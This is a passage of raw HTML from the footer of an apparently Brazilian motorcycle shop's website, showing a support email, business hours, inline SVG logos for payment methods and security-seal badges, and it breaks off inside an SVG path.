</ul></div></div><div class='col-md-3 col-6'><div class='mb-3'><div class='rodape-titulo'>Atendimento</div><div class='txt-branco'><i class='fa fa-envelope'></i> <a href='mailto:sac@powermoto.com.br' class='txt-branco'><small><u>sac@powermoto.com.br</u></small></a></div></div><div class='mb-3'><div class='rodape-titulo'>Horário de atendimento</div><div class='txt-branco'>Segunda à Sexta das 9h às 18h</div></div></div><div class='col-md-3 col-12'><div class='rodape-titulo'>Formas de pagamento</div><div class='text-centers'><div class='m-2 d-inline-block'><svg class="d-inline-block" height="30" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 37 21.583"><g data-name="Grupo 2"><g data-name="Grupo 1"><path data-name="Caminho 1" d="M10.792 21.583A10.792 10.792 0 1 0 0 10.796a10.792 10.792 0 0 0 10.792 10.787Z" fill="#ea001b"/><path data-name="Caminho 2" d="M26.208 21.583a10.792 10.792 0 1 0-10.791-10.787 10.792 10.792 0 0 0 10.791 10.787Z" fill="rgba(255,162,0,0.8)"/></g></g></svg></div><div class='m-2 d-inline-block'><svg class="d-inline-block" height="25" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30.838 9.451"><path data-name="Caminho 3" d="M22.42.387A6.4 6.4 0 0 0 20.183 0c-2.467 0-4.209 1.243-4.221 3.026-.015 1.31 1.238 2.049 2.186 2.487.973.45 1.3.734 1.3 1.136-.006.612-.777.889-1.494.889a5.277 5.277 0 0 1-2.351-.481l-.307-.143-.35 2.053a8.432 8.432 0 0 0 2.8.483c2.622 0 4.337-1.235 4.357-3.133.022-1.047-.657-1.838-2.084-2.491-.868-.424-1.406-.708-1.406-1.138 0-.381.461-.788 1.425-.788a4.548 4.548 0 0 1 1.87.353l.231.1.35-1.984Zm6.4-.22h-1.928a1.25 1.25 0 0 0-1.313.76l-3.706 8.4h2.622l.524-1.377h3.2c.076.322.307 1.374.307 1.374h2.313ZM12.412.09h2.5l-1.563 9.161h-2.5l1.56-9.164ZM6.068 5.139l.259 1.272L8.769.167h2.651L7.487 9.311H4.843L2.684 1.568a.523.523 0 0 0-.23-.307A10.712 10.712 0 0 0 0 .353L.034.16h4.022a1.04 1.04 0 0 1 1.132.775l.879 4.207Zm19.667.934 1-2.562c-.012.028.205-.529.332-.873l.171.791.578 2.642h-2.082Z" fill="#1a1f71"/></svg></div><div class='m-2 d-inline-block'><svg class="d-inline-block" height="30" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40.083 14.742"><g data-name="Grupo 3"><path data-name="Caminho 5" d="M5.895 3.28a4.524 4.524 0 0 1 1.412-.224 4.433 4.433 0 0 1 4.364 3.5l3.053-.61A7.536 7.536 0 0 0 7.307.004a7.727 7.727 0 0 0-2.4.38l.988 2.9Z" fill="#feca2f"/><path data-name="Caminho 6" d="m2.262 13.105 1.828-2.36a4.941 4.941 0 0 1 0-6.746l-1.829-2.36a8.137 8.137 0 0 0-2.26 5.732 8.141 8.141 0 0 0 2.262 5.734Z" fill="#1ba7de"/><path data-name="Caminho 7" d="M11.672 8.19a4.434 4.434 0 0 1-4.362 3.493 4.511 4.511 0 0 1-1.413-.225l-.99 2.9a7.677 7.677 0 0 0 2.4.382 7.536 7.536 0 0 0 7.415-5.938l-3.052-.614Z" fill="#ec412a"/><path data-name="Caminho 8" d="M29.413 1.638v8.389l1.506.6-.712 1.655-1.489-.6a1.674 1.674 0 0 1-.733-.595 1.833 1.833 0 0 1-.288-1.041V1.638h1.717ZM17.997 7.873a4.511 4.511 0 0 1 8.864-.925l-8.137 3.363a4.215 4.215 0 0 1-.727-2.438Zm1.862.336a2.21 2.21 0 0 1-.016-.308 2.606 2.606 0 0 1 2.69-2.518 2.669 2.669 0 0 1 1.978.907l-4.648 1.92Zm4.474 1.557a2.692 2.692 0 0 1-3.256.336l-.983 1.515a4.6 4.6 0 0 0 5.53-.569Zm11.343-4.383a2.71 2.71 0 0 0-.838.132l-.586-1.7a4.627 4.627 0 0 1 1.424-.222 4.46 4.46 0 0 1 4.4 3.477l-1.813.357a2.625 2.625 0 0 0-2.59-2.046Zm-2.973 5.812 1.225-1.34a2.5 2.5 0 0 1 0-3.828l-1.226-1.34a4.249 4.249 0 0 0 0 6.508Zm2.977-.7a2.623 2.623 0 0 0 2.59-2.043l1.813.359a4.46 4.46 0 0 1-4.4 3.473 4.622 4.622 0 0 1-1.426-.224l.587-1.7a2.733 2.733 0 0 0 .839.131Z" fill="white" fill-rule="evenodd"/></g></svg></div><div class='m-2 d-inline-block'><svg class="d-inline-block" height="25" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36.477 9.675"><path data-name="Caminho 4" d="M4.117 0 0 9.667h4.928l.607-1.544h1.4l.611 1.544h5.425v-1.18l.484 1.18h2.806l.483-1.2v1.2h11.282l1.372-1.5 1.284 1.5 5.8.012-4.13-4.816L36.477 0h-5.7l-1.342 1.473L28.193 0H15.92l-1.055 2.494L13.787 0H8.869v1.137L8.322 0Zm.953 1.373h2.4l2.73 6.552V1.373h2.635l2.109 4.7 1.944-4.7h2.618v6.933h-1.593L17.9 2.873l-2.323 5.433h-1.425l-2.337-5.433v5.434h-3.28l-.618-1.554H4.56l-.62 1.553H2.183Zm22.373 0h-6.479v6.929h6.378l2.056-2.3 1.982 2.3h2.07l-3.015-3.445 3.01-3.484h-1.98l-2.046 2.27ZM6.235 2.546l-1.1 2.769h2.21Zm16.329 1.528V2.807h4.042l1.764 2.024-1.842 2.036h-3.964V5.484h3.534v-1.41Z" fill="#1f72cd" fill-rule="evenodd"/></svg></div><div class='m-2 d-inline-block'><svg class="d-inline-block" xmlns="http://www.w3.org/2000/svg" height="35" viewBox="0 0 237.765 84.263"><path d="M633.421 99.49V51.164c0-8.892 7.208-16.1 16.1-16.1l14.268.022c8.865.017 16.043 7.21 16.043 16.075v10.286c0 8.892-7.208 16.1-16.1 16.1h-20.161M683.82 35.059h6.189a6.607 6.607 0 0 1 6.606 6.607v36.098" style="fill:none;stroke:#939598;stroke-width:2.97638607;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1" transform="translate(-535.594 -20.809)"/><path d="m695.289 29.466-2.807-2.807a1.783 1.783 0 0 1 0-2.522l2.805-2.805a1.786 1.786 0 0 1 2.525 0l2.805 2.805a1.783 1.783 0 0 1 0 2.522l-2.806 2.807a1.783 1.783 0 0 1-2.522 0" style="fill:#32bcad;fill-opacity:1;fill-rule:nonzero;stroke:none;stroke-width:.35277778" transform="translate(-535.594 -20.809)"/><path d="M708.49 35.027h6.137c3.158 0 6.186 1.254 8.419 3.486l14.356 14.357a4.762 4.762 0 0 0 6.735 0l14.304-14.304a11.906 11.906 0 0 1 8.418-3.487h4.99M708.49 77.448h6.137c3.158 0 6.186-1.254 8.419-3.487l14.356-14.356a4.762 4.762 0 0 1 6.735 0l14.304 14.304a11.906 11.906 0 0 0 8.418 3.487h4.99" style="fill:none;stroke:#939598;stroke-width:2.97638607;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1" transform="translate(-535.594 -20.809)"/><path d="M596.827 86.62c-3.08 0-5.977-1.2-8.156-3.377l-11.777-11.777c-.827-.829-2.268-.826-3.094 0l-11.82 11.82a11.463 11.463 0 0 1-8.156 3.377h-2.321l14.916 14.916c4.658 4.658 12.21 4.658 16.869 0l14.958-14.959zM553.824 44.963c3.08 0 5.977 1.2 8.156 3.377l11.82 11.822a2.19 2.19 0 0 0 3.094-.001l11.777-11.778a11.463 11.463 0 0 1 8.156-3.377h1.419l-14.958-14.958c-4.659-4.658-12.211-4.658-16.87 0l-14.915 14.915z" style="fill:#32bcad;fill-opacity:1;fill-rule:nonzero;stroke:none;stroke-width:.35277778" transform="translate(-535.594 -20.809)"/><path d="m610.618 57.379-9.039-9.04c-.199.08-.414.13-.642.13h-4.11a8.123 8.123 0 0 0-5.706 2.364L579.345 62.61a5.637 5.637 0 0 1-3.997 1.654 5.637 5.637 0 0 1-3.997-1.653l-11.821-11.82a8.121 8.121 0 0 0-5.706-2.365h-5.054c-.215 0-.417-.05-.607-.122l-9.075 9.075c-4.659 4.658-4.659 12.21 0 16.869l9.075 9.075c.19-.072.392-.123.607-.123h5.054a8.122 8.122 0 0 0 5.706-2.364l11.82-11.82c2.136-2.134 5.86-2.135 7.995.002l11.776 11.775a8.123 8.123 0 0 0 5.706 2.365h4.11c.228 0 .443.05.642.13l9.04-9.04c4.658-4.659 4.658-12.21 0-16.87" style="fill:#32bcad;fill-opacity:1;fill-rule:nonzero;stroke:none;stroke-width:.35277778" transform="translate(-535.594 -20.809)"/><path d="M645.69 95.381c-.666 0-1.443.161-2.21.338v2.945c.531.194 1.139.288 1.721.288 1.477 0 2.177-.499 2.177-1.8 0-1.222-.573-1.77-1.687-1.77m-2.71 5.468v-5.823h.406l.042.253c.683-.16 1.628-.371 2.304-.371.549 0 1.072.083 1.51.438.507.414.667 1.08.667 1.806 0 .76-.253 1.478-.945 1.874-.481.27-1.13.38-1.713.38-.6 0-1.173-.093-1.773-.27v1.713zM651.618 95.364c-1.477 0-2.136.464-2.136 1.764 0 1.257.65 1.823 2.136 1.823 1.468 0 2.126-.456 2.126-1.756 0-1.257-.65-1.831-2.126-1.831m1.898 3.587c-.49.354-1.147.456-1.898.456-.768 0-1.427-.11-1.908-.456-.54-.38-.76-1.004-.76-1.789 0-.777.22-1.409.76-1.798.481-.345 1.14-.456 1.908-.456.759 0 1.409.11 1.898.456.55.389.76 1.021.76 1.789 0 .785-.22 1.419-.76 1.798M660.508 99.289l-1.646-3.536h-.034l-1.62 3.536h-.448l-1.755-4.263h.549l1.46 3.579h.034l1.586-3.579h.455l1.63 3.579h.033l1.427-3.579h.531l-1.755 4.263zM665.894 95.356c-1.367 0-1.832.607-1.916 1.485h3.832c-.042-.97-.54-1.485-1.916-1.485m-.017 4.05c-.82 0-1.35-.117-1.772-.472-.498-.43-.667-1.055-.667-1.772 0-.684.228-1.41.793-1.823.473-.329 1.055-.43 1.663-.43.549 0 1.181.059 1.704.413.617.414.735 1.14.735 1.966h-4.372c.017.878.304 1.655 1.958 1.655.785 0 1.519-.127 2.203-.245v.447c-.71.127-1.494.262-2.245.262M669.762 99.289v-4.263h.405l.042.254c.903-.227 1.325-.371 2.119-.371h.059v.472h-.119c-.666 0-1.071.093-2.008.338v3.57zM675.279 95.356c-1.367 0-1.832.607-1.916 1.485h3.832c-.042-.97-.54-1.485-1.916-1.485m-.017 4.05c-.819 0-1.35-.117-1.772-.472-.499-.43-.667-1.055-.667-1.772 0-.684.228-1.41.793-1.823.473-.329 1.055-.43 1.663-.43.549 0 1.182.059 1.704.413.617.414.735 1.14.735 1.966h-4.372c.017.878.304 1.655 1.958 1.655.785 0 1.519-.127 2.203-.245v.447c-.71.127-1.494.262-2.245.262M683.173 95.652a5.112 5.112 0 0 0-1.722-.288c-1.476 0-2.177.499-2.177 1.798 0 1.232.574 1.772 1.687 1.772.667 0 1.444-.16 2.212-.33zm.093 3.637-.042-.254c-.684.16-1.63.372-2.305.372-.548 0-1.071-.076-1.51-.439-.507-.414-.667-1.08-.667-1.806 0-.76.253-1.477.945-1.865.481-.279 1.131-.388 1.722-.388.59 0 1.165.101 1.764.27v-1.95h.498v6.06zM690.972 95.381c-.667 0-1.443.161-2.211.338v2.937c.54.202 1.14.296 1.722.296 1.476 0 2.176-.499 2.176-1.8 0-1.222-.573-1.77-1.687-1.77m1.274 3.645c-.48.27-1.13.38-1.713.38a6.07 6.07 0 0 1-1.907-.321l-.026.203h-.338v-6.06h.499v2.034c.683-.151 1.603-.354 2.253-.354.55 0 1.072.083 1.51.438.507.414.667 1.08.667 1.806 0 .76-.253 1.478-.945 1.874M693.852 100.926v-.464c.245.025.473.042.634.042.616 0 .987-.177 1.333-.878l.16-.337-2.228-4.263h.574l1.908 3.68h.033l1.815-3.68h.565l-2.397 4.786c-.438.87-.911 1.156-1.78 1.156-.195 0-.405-.017-.617-.042M705.51 96.858h-1.655v1.494h1.662c1.14 0 1.57-.127 1.57-.751 0-.668-.59-.743-1.578-.743m-.303-2.422h-1.35v1.519h1.358c1.122 0 1.57-.135 1.57-.768 0-.675-.566-.751-1.578-.751m2.565 4.448c-.608.388-1.342.405-2.684.405h-2.523v-5.781h2.464c1.156 0 1.865.016 2.456.371.422.253.59.641.59 1.148 0 .607-.252 1.013-.911 1.283v.033c.743.17 1.224.55 1.224 1.368 0 .556-.202.92-.616 1.173M713.436 97.5a17.866 17.866 0 0 0-1.536-.068c-.87 0-1.174.177-1.174.574 0 .371.254.574.92.574.557 0 1.224-.126 1.79-.254zm.253 1.789-.034-.254c-.726.178-1.57.372-2.312.372-.457 0-.946-.06-1.292-.313-.32-.227-.472-.599-.472-1.03 0-.48.21-.928.717-1.155.447-.211 1.046-.228 1.595-.228.447 0 1.046.025 1.545.06v-.077c0-.667-.44-.886-1.638-.886-.464 0-1.03.024-1.57.075v-.86c.6-.05 1.275-.085 1.832-.085.742 0 1.511.06 1.983.397.49.346.583.828.583 1.46v2.524zM720.19 99.289v-2.355c0-.776-.396-1.055-1.106-1.055-.522 0-1.18.135-1.738.27v3.14h-1.19v-4.263h.97l.043.27c.75-.193 1.587-.387 2.279-.387.523 0 1.055.075 1.46.438.337.305.464.726.464 1.334v2.608zM724.734 99.407c-.549 0-1.149-.076-1.587-.447-.523-.423-.675-1.089-.675-1.807 0-.675.22-1.41.869-1.822.532-.347 1.19-.422 1.874-.422.49 0 .97.034 1.502.083v.912c-.431-.041-.946-.076-1.359-.076-1.131 0-1.662.355-1.662 1.334 0 .92.396 1.316 1.324 1.316.54 0 1.174-.1 1.79-.219v.877c-.667.136-1.393.27-2.076.27M730.325 95.803c-1.131 0-1.63.354-1.63 1.325 0 .97.49 1.385 1.63 1.385 1.122 0 1.611-.347 1.611-1.318 0-.97-.48-1.392-1.611-1.392m2.042 3.157c-.523.353-1.207.447-2.042.447-.853 0-1.536-.102-2.05-.447-.592-.388-.803-1.03-.803-1.798 0-.769.211-1.418.802-1.806.515-.346 1.198-.447 2.05-.447.845 0 1.52.1 2.043.447.59.388.793 1.037.793 1.797 0 .769-.21 1.419-.793 1.807M740.03 99.407c-.716 0-1.493-.118-2.075-.6-.692-.574-.903-1.46-.903-2.414 0-.851.27-1.864 1.173-2.455.7-.455 1.57-.548 2.447-.548.642 0 1.3.042 2.018.1v1.039a26.08 26.08 0 0 0-1.967-.093c-1.646 0-2.346.625-2.346 1.957 0 1.36.65 1.968 1.865 1.968.793 0 1.68-.16 2.574-.347v1.03c-.895.177-1.832.363-2.785.363M746.313 95.668c-.988 0-1.368.355-1.444 1.005h2.87c-.034-.692-.44-1.005-1.426-1.005m-.178 3.739c-.7 0-1.333-.084-1.806-.473-.506-.421-.684-1.055-.684-1.781 0-.65.212-1.375.803-1.797.522-.372 1.19-.447 1.865-.447.607 0 1.325.067 1.848.43.684.481.743 1.224.75 2.101h-4.05c.025.65.371 1.073 1.57 1.073.742 0 1.57-.11 2.27-.22v.835c-.819.136-1.713.279-2.566.279M754.206 99.289v-2.355c0-.776-.396-1.055-1.105-1.055-.524 0-1.182.135-1.739.27v3.14h-1.19v-4.263h.97l.043.27c.75-.193 1.587-.387 2.279-.387.523 0 1.055.075 1.46.438.337.305.464.726.464 1.334v2.608zM758.775 99.407c-.574 0-1.097-.16-1.384-.608-.21-.304-.312-.717-.312-1.291v-1.596h-.861v-.885h.86l.128-1.292h1.054v1.292h1.68v.885h-1.68v1.368c0 .33.025.608.118.81.127.287.405.397.777.397.278 0 .616-.043.852-.084v.852c-.388.076-.836.152-1.232.152M761.1 99.289v-4.263h.971l.043.27c.785-.219 1.367-.387 2.11-.387.033 0 .084 0 .151.008v1.013c-.135-.008-.295-.008-.413-.008-.583 0-1.021.067-1.672.22v3.147zM768.701 97.5a17.86 17.86 0 0 0-1.536-.068c-.869 0-1.173.177-1.173.574 0 .371.253.574.92.574.557 0 1.224-.126 1.79-.254zm.253 1.789-.033-.254c-.726.178-1.57.372-2.313.372-.456 0-.945-.06-1.291-.313-.32-.227-.473-.599-.473-1.03 0-.48.212-.928.718-1.155.447-.211 1.046-.228 1.595-.228.447 0 1.046.025 1.544.06v-.077c0-.667-.439-.886-1.637-.886-.464 0-1.03.024-1.57.075v-.86c.599-.05 1.275-.085 1.832-.085.742 0 1.51.06 1.983.397.49.346.582.828.582 1.46v2.524zM771.422 93.23h1.19v6.059h-1.19z" style="fill:#939598;fill-opacity:1;fill-rule:nonzero;stroke:none;stroke-width:.35277778" transform="translate(-535.594 -20.809)"/></svg></div></div></div></div></div></div></div><div class='text-center font-12 bg-preto txt-branco'><div class='container pt-2 pb-2'><div class='row align-items-center justify-content-center'><div class='col-md-auto col-12'><strong>Selos de Segurança</strong></div><div class='col-md-auto col-6 text-center mb-3 mb-md-0'><a href='https://transparencyreport.google.com/safe-browsing/search?url=https:%2F%2Fwww.powermoto.com.br&hl=pt_BR' target='_blank'><svg xmlns="http://www.w3.org/2000/svg" width="150" viewBox="0 0 82 30" style="enable-background:new 0 0 82 30" xml:space="preserve"><path fill="#4285F4" d="M36.89 8.03v1.7h4.05c-.12.95-.44 1.65-.92 2.14-.59.59-1.52 1.24-3.13 1.24-2.49 0-4.44-2.01-4.44-4.51s1.95-4.51 4.44-4.51c1.34 0 2.33.53 3.05 1.21l1.19-1.19c-1.01-.98-2.36-1.72-4.24-1.72-3.42 0-6.29 2.78-6.29 6.2s2.87 6.2 6.29 6.2c1.85 0 3.24-.61 4.33-1.74 1.12-1.12 1.47-2.69 1.47-3.96 0-.39-.03-.76-.09-1.06h-5.71z"/><path fill="#EA4335" d="M47.75 6.66c-2.21 0-4.02 1.68-4.02 4 0 2.3 1.81 4 4.02 4 2.21 0 4.02-1.7 4.02-4 0-2.32-1.8-4-4.02-4zm0 6.43c-1.21 0-2.26-1-2.26-2.43 0-1.44 1.05-2.43 2.26-2.43s2.26.99 2.26 2.43c0 1.43-1.04 2.43-2.26 2.43z"/><path fill="#4285F4" d="M67.45 7.55h-.06c-.39-.47-1.15-.9-2.11-.9-2 0-3.74 1.74-3.74 4 0 2.25 1.74 4 3.74 4 .96 0 1.72-.43 2.11-.91h.06v.56c0 1.53-.82 2.35-2.14 2.35-1.08 0-1.74-.77-2.02-1.43l-1.53.63c.44 1.06 1.61 2.36 3.55 2.36 2.06 0 3.8-1.21 3.8-4.17v-7.2h-1.67v.71zm-2.02 5.54c-1.21 0-2.14-1.03-2.14-2.43 0-1.41.92-2.43 2.14-2.43 1.2 0 2.14 1.03 2.14 2.44 0 1.4-.94 2.42-2.14 2.42z"/><path fill="#FBBC05" d="M56.71 6.66c-2.21 0-4.02 1.68-4.02 4 0 2.3 1.81 4 4.02 4s4.02-1.7 4.02-4c0-2.32-1.81-4-4.02-4zm0 6.43c-1.21 0-2.26-1-2.26-2.43 0-1.44 1.05-2.43 2.26-2.43s2.26.99 2.26 2.43c0 1.43-1.05 2.43-2.26 2.43z"/><path fill="#34A853" d="M70.49 2.56h1.73v12.11h-1.73V2.56z"/><path fill="#EA4335" d="M77.56 13.09c-.9 0-1.53-.41-1.94-1.21l5.35-2.21-.17-.46c-.33-.9-1.35-2.55-3.42-2.55-2.06 0-3.78 1.62-3.78 4 0 2.25 1.7 4 3.97 4 1.83 0 2.89-1.12 3.34-1.77l-1.36-.91c-.47.66-1.09 1.11-1.99 1.11zm-.12-4.93c.71 0 1.32.37 1.52.88l-3.62 1.5c0-1.69 1.19-2.38 2.1-2.38z"/><g fill="white"><path d="M30.92 24.23c.37.23.91.42 1.47.42.84 0 1.33-.44 1.33-1.09 0-.6-.34-.94-1.2-1.27-1.04-.37-1.68-.91-1.68-1.8 0-.99.82-1.73 2.06-1.73.65 0 1.12.15 1.41.31l-.23.67c-.21-.11-.63-.3-1.21-.3-.87 0-1.2.52-1.2.95 0 .6.39.89 1.27 1.23 1.08.42 1.63.94 1.63 1.87 0 .98-.73 1.83-2.23 1.83-.61 0-1.29-.18-1.63-.41l.21-.68zM36.58 19.37c.01.28-.2.51-.53.51-.29 0-.5-.23-.5-.51 0-.29.22-.52.52-.52.32 0 .51.23.51.52zm-.92 5.86v-4.57h.83v4.57h-.83zM38.87 19.34v1.31h1.19v.63h-1.19v2.47c0 .57.16.89.62.89.22 0 .38-.03.48-.06l.04.62c-.16.07-.42.11-.74.11-.39 0-.7-.12-.9-.35-.24-.25-.32-.65-.32-1.19v-2.49h-.71v-.63h.71v-1.1l.82-.21zM41.4 23.09c.02 1.12.74 1.59 1.57 1.59.6 0 .95-.1 1.27-.24l.14.6c-.29.13-.79.28-1.52.28-1.41 0-2.25-.93-2.25-2.31s.81-2.47 2.14-2.47c1.49 0 1.89 1.31 1.89 2.15 0 .17-.02.3-.03.39H41.4zm2.44-.59c.01-.53-.22-1.35-1.15-1.35-.84 0-1.21.77-1.28 1.35h2.43zM47.59 24.23c.37.23.91.42 1.47.42.84 0 1.33-.44 1.33-1.09 0-.6-.34-.94-1.2-1.27-1.04-.37-1.68-.91-1.68-1.8 0-.99.82-1.73 2.06-1.73.65 0 1.12.15 1.41.31l-.23.67c-.21-.11-.63-.3-1.21-.3-.87 0-1.2.52-1.2.95 0 .6.39.89 1.27 1.23 1.08.42 1.63.94 1.63 1.87 0 .98-.73 1.83-2.23 1.83-.61 0-1.29-.18-1.63-.41l.21-.68zM52.85 23.09c.02 1.12.74 1.59 1.57 1.59.6 0 .95-.1 1.27-.24l.14.6c-.29.13-.79.28-1.52.28-1.41 0-2.25-.93-2.25-2.31s.81-2.47 2.14-2.47c1.49 0 1.89 1.31 1.89 2.15 0 .17-.02.3-.03.39h-3.21zm2.44-.59c.01-.53-.22-1.35-1.15-1.35-.84 0-1.21.77-1.28 1.35h2.43zM61.07 20.65c-.02.33-.04.7-.04 1.26v2.66c0 1.05-.21 1.69-.65 2.09-.44.42-1.09.55-1.66.55-.55 0-1.15-.13-1.52-.38l.21-.63c.3.19.77.36 1.34.36.85 0 1.47-.44 1.47-1.6v-.51h-.02c-.26.43-.75.77-1.46.77-1.13 0-1.95-.96-1.95-2.23 0-1.55 1.01-2.43 2.06-2.43.79 0 1.23.42 1.43.79h.02l.04-.69h.73zm-.86 1.81c0-.14-.01-.26-.05-.38-.15-.48-.56-.88-1.16-.88-.79 0-1.36.67-1.36 1.73 0 .9.45 1.64 1.35 1.64.51 0 .97-.32 1.15-.85.05-.14.07-.3.07-.44v-.82zM66.23 23.98c0 .47.01.89.04 1.25h-.74l-.05-.75h-.02c-.22.37-.7.85-1.51.85-.72 0-1.58-.4-1.58-2v-2.67h.83v2.53c0 .87.26 1.46 1.02 1.46.56 0 .94-.39 1.1-.76.05-.12.08-.27.08-.43v-2.81h.83v3.33zM67.61 22.08c0-.54-.01-1-.04-1.43h.73l.03.9h.04c.21-.61.71-1 1.27-1 .09 0 .16.01.24.03v.78c-.09-.02-.17-.03-.28-.03-.59 0-1 .44-1.11 1.07-.02.11-.04.25-.04.39v2.44h-.82v-3.15zM74.75 22.9c0 1.69-1.17 2.43-2.28 2.43-1.24 0-2.19-.91-2.19-2.35 0-1.53 1-2.43 2.27-2.43 1.31 0 2.2.95 2.2 2.35zm-3.63.05c0 1 .58 1.76 1.39 1.76.79 0 1.39-.75 1.39-1.78 0-.77-.39-1.76-1.37-1.76-.99 0-1.41.91-1.41 1.78z"/></g><path fill="#EEF5F3" d="M13.03 28.54c-.45 0-.89-.09-1.31-.26l-.05-.02c-2.07-.8-4.02-1.93-5.63-3.27C2.73 22.25.98 18.75.98 14.88V3.91c0-.16-.01-.33-.01-.68V1.07l11.66-.01h.8l8.65.01h3.01v2.16c0 .19 0 .35-.01.53 0 .18-.01.37-.01.64v10.48c0 3.87-1.75 7.37-5.06 10.11-1.62 1.34-3.57 2.47-5.63 3.27l-.04.02c-.41.17-.85.26-1.31.26z"/><path fill="#CCD4D9" d="M13.03 28.54c-.45 0-.89-.09-1.31-.26l-.05-.02c-2.07-.8-4.02-1.93-5.63-3.27C2.73 22.25.98 18.75.98 14.88V3.91c0-.16-.01-.33-.01-.68V1.07l11.66-.01"/><path fill="#35B86F" d="m22.08 3.23-8.65-.01h-.79l-9.5.01c0 .62.01.64.01 1.17v10.48c0 8.08 9.02 11.24 9.4 11.4.15.06.32.1.48.1s.33-.03.48-.1c.38-.16 9.4-3.32 9.4-11.4V4.4c0-.53.01-.78.01-1.17h-.84z"/><path fill="#2FB467" d="M13.03 3.23H13s-.27-.01-.37-.01l-9.5.01c0 .62.01.64.01 1.17v10.48c0 .25.01.49.02.73.52 7.58 9.01 10.5 9.38 10.66.15.07.32.1.48.1v-6.69c-.07.02.01-16.45.01-16.45z"/><path fill="#FFF" d="m8.11 15.66 2.42-2.35 1.55 1.45 5.45-5.41 2.28 2.31-7.62 7.81z"/></svg></a></div><div class='col-md-auto col-6 text-center mb-3 mb-md-0'><svg xmlns="http://www.w3.org/2000/svg" width="150" viewBox="0 0 559.31 187.07"><defs><clipPath id="a"><path d="M125 73.65v-13A58.64 58.64 0 1 0 7.73 58.62v15H5.24A5.25 5.25 0 0 0 0 78.9v41.82a66.36 66.36 0 0 0 66.35 66.35 66.36 66.36 0 0 0 66.35-66.35V78.9a5.25 5.25 0 0 0-5.24-5.25Zm-97.11-15a38.49 38.49 0 1 1 77 0v15h-77Z" fill="none"/></clipPath></defs><g data-name="Layer 2" style="isolation:isolate"><path d="M125 74h-20.16V58.62a38.5 38.5 0 1 0-77 0V74H7.73V58.62a58.62 58.62 0 0 1 117.24 0Z" fill="#d5d5d9"/><path d="M3.31 73.65h126.08A3.31 3.31 0 0 1 132.7 77v78.16a31.93 31.93 0 0 1-31.93 31.93H31.93A31.93 31.93 0 0 1 0 155.13V77a3.31 3.31 0 0 1 3.31-3.31Z" fill="#8ebd00"/><g clip-path="url(#a)"><path fill="#134200" opacity=".1" style="mix-blend-mode:multiply" d="M66.35 73.65h66.35v113.41H66.35z"/></g><path fill="#fff" d="m60.45 152.9-31.16-29.21 13.29-12.45 17.87 16.75 35.91-33.67 13.28 12.46-49.19 46.12z"/><path d="M186.68 75.75a48.23 48.23 0 0 1-6.94-3.24 20.8 20.8 0 0 1-5.23-4.21 17.46 17.46 0 0 1-3.36-5.86 25 25 0 0 1-1.15-8.19A24.75 24.75 0 0 1 172 44a20.31 20.31 0 0 1 5.63-7.45 24.64 24.64 0 0 1 8.71-4.55 39.79 39.79 0 0 1 11.49-1.54 54.3 54.3 0 0 1 10.87 1 83.84 83.84 0 0 1 10.64 3 40.68 40.68 0 0 1-3.64 13l-3.47-1.36a26.2 26.2 0 0 0-3.76-1.14 42.48 42.48 0 0 0-4.49-.74 50.92 50.92 0 0 0-5.69-.28 23 23 0 0 0-3.93.34 10.86 10.86 0 0 0-3.58 1.25 7.22 7.22 0 0 0-2.62 2.67 9.18 9.18 0 0 0-1 4.61 8.08 8.08 0 0 0 .8 3.81 7.93 7.93 0 0 0 2.16 2.62 13.53 13.53 0 0 0 3.05 1.76c1.14.49 2.27 1 3.41 1.42l6.83 2.62q4.32 1.71 7.85 3.52a21.31 21.31 0 0 1 6 4.5 18.9 18.9 0 0 1 3.74 6.5 28.09 28.09 0 0 1 1.41 9.44 26 26 0 0 1-2.11 10.58 22.72 22.72 0 0 1-6.08 8.19 28.83 28.83 0 0 1-9.84 5.35 43.06 43.06 0 0 1-13.49 1.88c-2.5 0-4.74-.07-6.71-.23a48.21 48.21 0 0 1-5.63-.74 51 51 0 0 1-5.29-1.3q-2.62-.8-5.46-1.94a48 48 0 0 1 1.25-6.88q.91-3.59 2.16-7.22a60.37 60.37 0 0 0 9 2.9 40.36 40.36 0 0 0 9 1q7.17 0 11.26-2.67t4.1-8.13a9.74 9.74 0 0 0-1-4.56 10.13 10.13 0 0 0-2.5-3.07 15.42 15.42 0 0 0-3.47-2.1q-1.94-.85-4-1.65ZM234.35 31.84h46.42a35.66 35.66 0 0 1 .68 6.94 36.78 36.78 0 0 1-.68 7.16H251v17.75h23.67a38.74 38.74 0 0 1 .68 7.06 38 38 0 0 1-.68 7.16H251v21.62h30.61a35.66 35.66 0 0 1 .68 6.94 37 37 0 0 1-.68 7.17h-47.26ZM348.8 98.17a45.17 45.17 0 0 1 2.45 6.54 46.56 46.56 0 0 1 1.42 6.77 54.46 54.46 0 0 1-10.67 2.84 72 72 0 0 1-10.18.68 42.55 42.55 0 0 1-17-3.13 33.59 33.59 0 0 1-12.23-8.76 37.27 37.27 0 0 1-7.45-13.36 54.4 54.4 0 0 1-2.51-16.84 52.93 52.93 0 0 1 2.7-16.91 39.4 39.4 0 0 1 7.57-13.48 34.09 34.09 0 0 1 12.17-8.87 40.25 40.25 0 0 1 16.44-3.19 69.75 69.75 0 0 1 10.07.68 44.26 44.26 0 0 1 9.95 2.86 25.3 25.3 0 0 1-1.36 6.65q-1.14 3.26-2.51 6.55a50.45 50.45 0 0 0-7.05-1.94 40.42 40.42 0 0 0-7.28-.57q-10.92 0-16.78 7.11t-5.86 21.11q0 27.75 23.55 27.76a42.37 42.37 0 0 0 7.39-.57 48.66 48.66 0 0 0 7.17-1.93ZM364.62 31.84a42.07 42.07 0 0 1 4.2-.46c1.37-.07 2.77-.11 4.21-.11s2.62 0 4 .11 2.76.23 4.21.46v42.43a118.27 118.27 0 0 0 .51 11.89 25.12 25.12 0 0 0 2.05 8.19 10.17 10.17 0 0 0 4.32 4.78 14.81 14.81 0 0 0 7.22 1.54 14.5 14.5 0 0 0 7.17-1.54 10.34 10.34 0 0 0 4.27-4.78 25.39 25.39 0 0 0 2-8.19 115.07 115.07 0 0 0 .52-11.89V31.84c1.51-.23 3-.38 4.32-.46s2.69-.11 4-.11 2.75 0 4.15.11a42.16 42.16 0 0 1 4.27.46v46A77.46 77.46 0 0 1 424.68 